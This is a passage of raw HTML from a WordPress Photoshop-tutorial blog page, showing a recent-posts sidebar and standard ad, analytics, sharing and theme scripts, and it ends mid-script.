                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-126" href="https://www.alqadeerstudio.com/category/adobe-firefly/"  rel="category tag">Adobe Firefly</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://www.alqadeerstudio.com/generate-insane-ai-art-in-adobe-firefly/">Generate INSANE AI Art in Adobe Firefly</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.alqadeerstudio.com/generate-insane-ai-art-in-adobe-firefly/" rel="bookmark"><time class="entry-date published updated" datetime="2023-07-05T21:10:20+05:00">Wednesday, July 5, 2023</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://www.alqadeerstudio.com/swing-photoshop-manipulation-tutorial/">
                                                    <img width="150" height="150" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/02/thumbnail-1.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/02/thumbnail-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/02/thumbnail-1.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/02/thumbnail-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-3" href="https://www.alqadeerstudio.com/category/photo-manipulation/"  rel="category tag">Photo Manipulation</a> <a class="ct-cat-item-2" href="https://www.alqadeerstudio.com/category/photoshop/"  rel="category tag">Photoshop</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://www.alqadeerstudio.com/swing-photoshop-manipulation-tutorial/">Swing &#8211; Photoshop Manipulation Tutorial</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.alqadeerstudio.com/swing-photoshop-manipulation-tutorial/" rel="bookmark"><time class="entry-date published" datetime="2023-02-26T12:00:07+05:00">Sunday, February 26, 2023</time><time class="updated" datetime="2023-02-25T16:51:07+05:00">Saturday, February 25, 2023</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://www.alqadeerstudio.com/blue-lighting-photoshop-manipulation-tutorial/">
                                                    <img width="150" height="150" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/02/Thumbnail.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/02/Thumbnail.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/02/Thumbnail.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/02/Thumbnail.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-3" href="https://www.alqadeerstudio.com/category/photo-manipulation/"  rel="category tag">Photo Manipulation</a> <a class="ct-cat-item-2" href="https://www.alqadeerstudio.com/category/photoshop/"  rel="category tag">Photoshop</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://www.alqadeerstudio.com/blue-lighting-photoshop-manipulation-tutorial/">Blue Lighting &#8211; Photoshop Manipulation Tutorial</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.alqadeerstudio.com/blue-lighting-photoshop-manipulation-tutorial/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-13T19:46:34+05:00">Monday, February 13, 2023</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://www.alqadeerstudio.com/found-the-moon-photoshop-manipulation-tutorial/">
                                                    <img width="150" height="150" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/01/Thumbnail-2.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/01/Thumbnail-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/01/Thumbnail-2.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/01/Thumbnail-2.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-3" href="https://www.alqadeerstudio.com/category/photo-manipulation/"  rel="category tag">Photo Manipulation</a> <a class="ct-cat-item-2" href="https://www.alqadeerstudio.com/category/photoshop/"  rel="category tag">Photoshop</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://www.alqadeerstudio.com/found-the-moon-photoshop-manipulation-tutorial/">Found the Moon &#8211; Photoshop Manipulation Tutorial</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.alqadeerstudio.com/found-the-moon-photoshop-manipulation-tutorial/" rel="bookmark"><time class="entry-date published" datetime="2023-01-29T12:00:29+05:00">Sunday, January 29, 2023</time><time class="updated" datetime="2023-01-28T21:01:01+05:00">Saturday, January 28, 2023</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://www.alqadeerstudio.com/holding-the-moon-fantasy-photoshop-manipulation-tutorial/">
                                                    <img width="150" height="150" src="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/01/thumbnail-1.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/01/thumbnail-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/01/thumbnail-1.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2023/01/thumbnail-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-3" href="https://www.alqadeerstudio.com/category/photo-manipulation/"  rel="category tag">Photo Manipulation</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://www.alqadeerstudio.com/holding-the-moon-fantasy-photoshop-manipulation-tutorial/">Holding the Moon &#8211; Fantasy Photoshop Manipulation Tutorial</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.alqadeerstudio.com/holding-the-moon-fantasy-photoshop-manipulation-tutorial/" rel="bookmark"><time class="entry-date published" datetime="2023-01-22T12:00:28+05:00">Sunday, January 22, 2023</time><time class="updated" datetime="2023-01-21T20:21:53+05:00">Saturday, January 21, 2023</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Header new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1410774342856331"
     data-ad-slot="5556907882"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="fairy-social-icons-3" class="widget fairy-menu-social"><h2 class="widget-title">Follow Us</h2></section><section id="blog_subscription-3" class="widget widget_blog_subscription jetpack_subscription_widget"><h2 class="widget-title">Subscribe to Blog via Email</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
				data-blog="186692356"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://www.alqadeerstudio.com/how-to-place-realistic-text-behind-an-object-in-photoshop/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="feda7ee18b" /><input type="hidden" name="_wp_http_referer" value="/how-to-place-realistic-text-behind-an-object-in-photoshop/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Join 4 other subscribers.				</div>
						</div>
			
</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2024.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
    			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fairy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Footer -->
<ins class="adsbygoogle" data-ad-client="ca-pub-1410774342856331" data-ad-slot="9571527711"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107352267-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107352267-2');
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.alqadeerstudio.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://www.alqadeerstudio.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://www.alqadeerstudio.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.alqadeerstudio.com\/how-to-place-realistic-text-behind-an-object-in-photoshop\/":127};
	</script>
						<script src="https://www.alqadeerstudio.com/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.3.8" id="anti-spam-script-js"></script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.2" id="cute-alert-js"></script>
<script src="https://www.alqadeerstudio.com/wp-content/themes/fairy/js/navigation.js?ver=1.4.2" id="fairy-navigation-js"></script>
<script src="https://www.alqadeerstudio.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.4.2" id="slick-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script src="https://www.alqadeerstudio.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.4.2" id="fairy-custom-js-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.5" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.alqadeerstudio.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.5" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.alqadeerstudio.com/wp-admin/admin-ajax.php","nonce":"01dbd61897","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.alqadeerstudio.com/how-to-place-realistic-text-behind-an-object-in-photoshop/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.1" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"186692356\",\"post\":\"127\",\"tz\":\"5\",\"srv\":\"www.alqadeerstudio.com\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "186692356", "127" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.alqadeerstudio.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.alqadeerstudio.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.alqadeerstudio.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"030fdb1cc2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"gradient","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":127,"title":"How%20to%20place%20realistic%20text%20behind%20an%20object%20in%20photoshop%20%E2%80%93%20Al%20Qadeer%20Studio","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/www.alqadeerstudio.com\/wp-content\/uploads\/2017\/10\/maxresdefault2B2528102529-1.jpg?fit=640%2C360&ssl=1"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.2.1" id="font-awesome-4-shim-js"></script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.5" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.alqadeerstudio.com/wp-admin/admin-ajax.php","nonce":"146883cb51"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.5" id="elementskit-elementor-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/14.8/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alqadeerstudio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alqadeerstudio.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
